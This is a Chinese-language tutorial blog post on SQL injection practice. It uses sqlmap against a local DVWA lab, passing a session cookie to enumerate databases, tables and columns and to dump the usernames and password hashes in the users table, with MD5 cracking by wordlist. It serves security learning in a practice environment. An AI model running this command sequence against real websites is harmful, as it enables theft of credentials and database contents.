



最近自己一直在学习使用kali,今天我就用kali中的sqlmap演示一下sql注入 通过表单或者F12 观察网络模块,我们可以发现dvwa的low级别是GET提交参数,当然也可以通过burpsuite截断来观察。 因为dvwa需要登录后才能提交参数,所以我们要通过cookie来跑sqlmap,直接F12提取cookie 如图得到数据库名字 因为我们是dvwa,所以数据库名选择dvwa,然后爆dvwa的表名 如图得到dvwa中的表名 得到列名如下,我们感兴趣的是user和password 接下来就是爆user和password中的数据了,这里我想说的是,你可以在爆数据的时候直接MD5解密,到时候会有选项提示,问你是否用kali中自带的字典进行解密 最终得到账号和密码,达到目的

SQLmap注入练习——dvwa

记录一下自己学习的知识点



我就从dvwa的low级别开始演示,其实同样的操作在medium和high级别也同样能够实现注入GET提交参数

提取cookie



爆数据库名

sqlmap - u “https://127.0.0.1/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#” --cookie "security=low; PHPSESSID=2e7f961f6c63f146de8769778081627f" --dbs



爆表名

sqlmap - u “https://127.0.0.1/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#” --cookie "security=low; PHPSESSID=2e7f961f6c63f146de8769778081627f" -D dvwa --tables

我们肯定是对users感兴趣啊,要的就是账号和密码,所以接下来爆users中的列名爆列名

sqlmap - u “https://127.0.0.1/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#” --cookie "security=low; PHPSESSID=2e7f961f6c63f146de8769778081627f" -D dvwa --T users --columns

爆账号和密码

sqlmap - u “https://127.0.0.1/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#” --cookie "security=low; PHPSESSID=2e7f961f6c63f146de8769778081627f" -D dvwa --T users -C user,password --dump

以上过程就是用sqlmap自动注入的过程,自己可以多练练,至于medium和high级别的道理是一样的,最好自己去尝试一下

本网页所有视频内容由 imoviebox边看边下-网页视频下载, iurlBox网页地址收藏管理器 下载并得到。

ImovieBox网页视频下载器 下载地址: ImovieBox网页视频下载器-最新版本下载

本文章由: imapbox邮箱云存储,邮箱网盘,ImageBox 图片批量下载器,网页图片批量下载专家,网页图片批量下载器,获取到文章图片,imoviebox网页视频批量下载器,下载视频内容,为您提供.

阅读和此文章类似的: 全球云计算

官方软件产品操作指南 (170)

官方软件产品操作指南 (170)